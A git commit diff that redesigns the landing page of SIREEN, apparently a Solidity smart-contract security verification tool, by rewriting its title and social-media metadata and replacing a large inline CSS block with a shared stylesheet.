



==== commit bb885122: "feat(design): premium redesign of all 9 pages with shared design system - Add shared CSS design syst" ====
--- a/index.html
+++ b/index.html
@@ -3,14 +3,19 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SIREEN — Human-AI Security Verification Workspace</title>
-  <meta name="description" content="SIREEN helps security researchers explore attack hypotheses, generate proof-of-concept tests, and verify findings through executable evidence. Think like a human. Explore like AI. Prove through execution.">
+  <title>SIREEN — Security hypotheses are not proof.</title>
+  <meta name="description" content="SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.">
   <link rel="canonical" href="https://www.gaolaif.org/">
   <link rel="icon" href="icon.png">
 
+  <!-- Fonts -->
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
+
   <!-- Open Graph -->
-  <meta property="og:title" content="SIREEN — Human-AI Security Verification Workspace">
-  <meta property="og:description" content="Explore attack hypotheses, generate proof-of-concept tests, and verify findings through executable evidence. For Solidity security researchers.">
+  <meta property="og:title" content="SIREEN — Security hypotheses are not proof.">
+  <meta property="og:description" content="Human-led security reasoning + AI-assisted exploration + executable testing. For Solidity security researchers.">
   <meta property="og:type" content="website">
   <meta property="og:url" content="https://www.gaolaif.org/">
   <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
@@ -18,11 +23,11 @@
 
   <!-- Twitter Card -->
   <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="SIREEN — Human-AI Security Verification Workspace">
-  <meta name="twitter:description" content="Turn Solidity attack hypotheses into reproducible evidence. Heuristic and AI-assisted analysis with Foundry verification.">
+  <meta name="twitter:title" content="SIREEN — Security hypotheses are not proof.">
+  <meta name="twitter:description" content="Human-led security reasoning + AI-assisted exploration + executable testing.">
   <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
 
-  <!-- Structured Data: SoftwareApplication -->
+  <!-- Structured Data -->
   <script type="application/ld+json">
   {
     "@context": "https://schema.org",
@@ -30,12 +35,8 @@
     "name": "SIREEN",
     "applicationCategory": "SecurityApplication",
     "operatingSystem": "Linux, macOS, Windows",
-    "offers": {
-      "@type": "Offer",
-      "price": "0",
-      "priceCurrency": "USD"
-    },
-    "description": "A Human-AI Security Verification Workspace for Solidity smart contracts. Researchers develop attack hypotheses, generate proof-of-concept tests, and verify findings through Foundry execution.",
+    "offers": {"@type": "Offer", "price": "0", "priceCurrency": "USD"},
+    "description": "A Human-AI Security Verification Workspace for Solidity smart contracts.",
     "softwareVersion": "0.1.1",
     "programmingLanguage": ["Solidity", "Python"],
     "featureList": [
@@ -46,184 +47,410 @@
       "Human-reviewable evidence reports"
     ],
     "url": "https://www.gaolaif.org/",
-    "license": "Proprietary — All Rights Reserved"
+    "license": "Proprietary - All Rights Reserved"
   }
   </script>
 
+  <link rel="stylesheet" href="assets/sireen.css">
   <style>
-    :root { --ink:#dce7ed; --muted:#92a4ad; --panel:#0e191f; --line:#253941; --cyan:#0ba3f5; --lime:#a9d66c; --amber:#efbb5c; --red:#f0786b; --bg:#071015; }
-    * { box-sizing:border-box; } html { scroll-behavior:smooth; } body { margin:0; background:var(--bg); color:var(--ink); font:16px/1.6 system-ui, -apple-system, sans-serif; }
-    a { color:inherit; } code { font-family:ui-monospace, SFMono-Regular, Consolas, monospace; background:#050d11; padding:2px 6px; border:1px solid var(--line); font-size:.88rem; }
-    pre { font-family:ui-monospace, SFMono-Regular, Consolas, monospace; margin:0; white-space:pre-wrap; overflow-wrap:anywhere; }
-    .shell { width:min(1140px, calc(100% - 40px)); margin:auto; }
-
-    /* Navigation */
-    header { position:sticky; top:0; z-index:100; background:rgba(7,16,21,.92); backdrop-filter:blur(10px); border-bottom:1px solid var(--line); }
-    .nav-inner { display:flex; justify-content:space-between; align-items:center; padding:16px 0; }
-    .brand { display:flex; align-items:center; gap:10px; font-weight:700; letter-spacing:.08em; text-decoration:none; font-size:1.1rem; }
-    .brand img { width:32px; height:32px; object-fit:contain; }
-    .desktop-nav { display:flex; gap:28px; align-items:center; }
-    .desktop-nav a { text-decoration:none; color:var(--muted); font-size:.88rem; transition:color .2s; }
-    .desktop-nav a:hover { color:var(--cyan); }
-    .desktop-nav .cta-nav { padding:8px 16px; border:1px solid var(--cyan); color:var(--cyan); font-weight:600; }
-    .desktop-nav .cta-nav:hover { background:var(--cyan); color:#031218; }
-    .mobile-menu-btn { display:none; background:none; border:1px solid var(--line); color:var(--muted); padding:8px 12px; cursor:pointer; }
-    .mobile-nav { display:none; padding:16px 0; border-top:1px solid var(--line); }
-    .mobile-nav a { display:block; padding:10px 0; color:var(--muted); text-decoration:none; font-size:.9rem; }
-    .mobile-nav .cta-nav { color:var(--cyan); font-weight:600; }
-
-    /* Hero */
-    .hero { min-height:720px; display:flex; flex-direction:column; justify-content:center; padding:80px 0 60px; position:relative; overflow:hidden; }
-    .hero::before { content:''; position:absolute; inset:0; background:radial-gradient(ellipse 80% 60% at 20% 40%, rgba(11,163,245,.06) 0%, transparent 60%), radial-gradient(ellipse 60% 50% at 80% 60%, rgba(169,214,108,.04) 0%, transparent 50%); pointer-events:none; }
-    .hero-grid-bg { position:absolute; inset:0; background-image:linear-gradient(rgba(37,57,65,.3) 1px,transparent 1px),linear-gradient(90deg,rgba(37,57,65,.3) 1px,transparent 1px); background-size:64px 64px; mask-image:radial-gradient(ellipse 70% 60% at 50% 40%, black 30%, transparent 70%); -webkit-mask-image:radial-gradient(ellipse 70% 60% at 50% 40%, black 30%, transparent 70%); pointer-events:none; }
-    .hero-content { position:relative; z-index:2; }
-    /* Accessibility: prose links must not rely on colour alone */
-    main p a:not(.button), main li a, main td a { text-decoration: underline; text-underline-offset: 2px; }
-    .eyebrow { color:var(--cyan); font-size:.72rem; letter-spacing:.14em; text-transform:uppercase; font-weight:600; }
-    .hero-eyebrow { margin-bottom:20px; display:inline-flex; align-items:center; gap:8px; padding:6px 14px; border:1px solid var(--line); border-radius:4px; background:var(--panel); }
-    h1 { max-width:800px; margin:0 0 24px; font-family:Georgia,serif; font-size:clamp(2.4rem,6vw,4.8rem); line-height:1.05; letter-spacing:-.02em; }
-    .hero-subtitle { max-width:640px; margin:0 0 32px; color:var(--muted); font-size:clamp(1.05rem,2vw,1.25rem); line-height:1.6; }
-    .hero-actions { display:flex; flex-wrap:wrap; gap:14px; margin-bottom:24px; }
-    .button { padding:13px 24px; text-decoration:none; border:1px solid var(--cyan); font-weight:700; transition:all .2s; display:inline-flex; align-items:center; gap:8px; font-size:.95rem; }
-    .button.primary { background:var(--cyan); color:#031218; }
-    .button.primary:hover { background:#dce7ed; border-color:#dce7ed; }
-    .button.secondary { border-color:var(--line); color:var(--muted); }
-    .button.secondary:hover { border-color:var(--cyan); color:var(--cyan); background:rgba(11,163,245,.06); }
-    .hero-note { color:var(--muted); font-size:.82rem; max-width:600px; }
-    .hero-note strong { color:var(--amber); }
-
-    /* Sections */
-    section { padding:100px 0; border-top:1px solid var(--line); }
-    h2 { margin:0 0 20px; font-family:Georgia,serif; font-size:clamp(1.7rem,4vw,3rem); line-height:1.1; }
-    .section-lead { max-width:680px; color:var(--muted); font-size:1.05rem; margin-bottom:48px; }
-
-    /* Problem section */
-    .problem-grid { display:grid; grid-template-columns:repeat(2,1fr); gap:20px; }
-    .problem-card { padding:28px; border:1px solid var(--line); background:var(--panel); }
-    .problem-card b { display:block; color:var(--ink); margin-bottom:8px; font-size:1.05rem; }
-    .problem-card p { color:var(--muted); font-size:.9rem; margin:0; }
-    .problem-card .icon { font-size:1.4rem; margin-bottom:12px; display:block; }
-
-    /* 5-stage process */
-    .process-flow { display:flex; gap:0; margin-top:40px; position:relative; }
-    .process-step { flex:1; padding:24px 16px; border:1px solid var(--line); background:var(--panel); position:relative; }
-    .process-step:not(:last-child)::after { content:'→'; position:absolute; right:-14px; top:50%; transform:translateY(-50%); color:var(--cyan); font-size:1.2rem; font-weight:700; z-index:2; background:var(--bg); width:26px; height:26px; display:flex; align-items:center; justify-content:center; border:1px solid var(--line); border-radius:50%; }
-    .process-step .step-num { color:var(--cyan); font-size:.72rem; font-weight:700; letter-spacing:.1em; text-transform:uppercase; margin-bottom:8px; }
-    .process-step b { display:block; color:var(--ink); margin-bottom:6px; font-size:1rem; }
-    .process-step p { color:var(--muted); font-size:.82rem; margin:0; line-height:1.5; }
-    .process-step .stage-label { display:inline-block; margin-top:10px; padding:3px 8px; border:1px solid var(--line); font-size:.7rem; color:var(--muted); }
-    .process-step .stage-label.ai { border-color:var(--amber); color:var(--amber); }
-    .process-step .stage-label.forge { border-color:var(--lime); color:var(--lime); }
-
-    /* Product demo section */
-    .demo-tabs { display:flex; flex-wrap:wrap; gap:4px; margin-bottom:0; border-bottom:1px solid var(--line); }
-    .demo-tab { padding:10px 20px; background:transparent; border:none; color:var(--muted); cursor:pointer; font-size:.88rem; transition:all .2s; border-bottom:2px solid transparent; margin-bottom:-1px; }
-    .demo-tab.active { color:var(--cyan); border-bottom-color:var(--cyan); }
-    .demo-tab:hover { color:var(--ink); }
-    .demo-panel { display:none; padding:28px; border:1px solid var(--line); border-top:none; background:#09151a; }
-    .demo-panel.active { display:block; }
-    .demo-panel pre { color:#b5c8cf; font-size:.85rem; line-height:1.65; }
-    .demo-panel .comment { color:#7d9c8c; }
-    .demo-panel .keyword { color:#7dd3fc; }
-    .demo-panel .string { color:#a9d66c; }
-    .demo-panel .tag { color:#efbb5c; }
-    .demo-panel .number { color:#f0786b; }
-
-    /* Audience sections */
-    .audience-grid { display:grid; grid-template-columns:repeat(3,1fr); gap:20px; margin-top:36px; }
-    .audience-card { padding:28px; border:1px solid var(--line); background:var(--panel); }
-    .audience-card .icon { font-size:1.6rem; margin-bottom:14px; display:block; }
-    .audience-card b { display:block; color:var(--ink); margin-bottom:10px; font-size:1.05rem; }
-    .audience-card p { color:var(--muted); font-size:.88rem; margin:0 0 14px; }
-    .audience-card ul { margin:0; padding-left:18px; color:var(--muted); font-size:.85rem; }
-    .audience-card li { margin-bottom:6px; }
-
-    /* Differentiation */
-    .compare-table { width:100%; border-collapse:collapse; margin-top:28px; font-size:.9rem; }
-    .compare-table th, .compare-table td { padding:14px 16px; border:1px solid var(--line); text-align:left; }
-    .compare-table th { background:var(--panel); color:var(--cyan); font-weight:600; }
-    .compare-table td { color:var(--muted); }
-    .compare-table td:first-child { color:var(--ink); font-weight:500; }
-    .compare-table .check { color:var(--lime); }
-    .compare-table .partial { color:var(--amber); }
-    .compare-table .cross { color:var(--red); }
-
-    /* Concept explainer */
-    .concept-box { padding:24px; border-left:3px solid var(--cyan); background:var(--panel); margin:16px 0; }
-    .concept-box b { color:var(--ink); display:block; margin-bottom:6px; }
-    .concept-box p { color:var(--muted); font-size:.9rem; margin:0; }
-    .concept-box .technical { margin-top:10px; padding-top:10px; border-top:1px solid var(--line); font-size:.82rem; color:var(--muted); }
-
-    /* Limitation banner */
-    .limitation-banner { padding:20px 24px; border:1px solid var(--line); background:var(--panel); margin-top:36px; }
-    .limitation-banner b { color:var(--amber); }
-    .limitation-banner p { color:var(--muted); font-size:.88rem; margin:8px 0 0; }
-
-    /* Terminal states */
-    .states-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:10px; margin-top:28px; }
-    .state-card { padding:18px 14px; border:1px solid var(--line); background:var(--panel); }
-    .state-card b { display:block; margin-bottom:8px; font-size:.9rem; }
-    .state-card p { color:var(--muted); font-size:.78rem; margin:0; line-height:1.5; }
-    .state-card.confirmed b { color:var(--lime); }
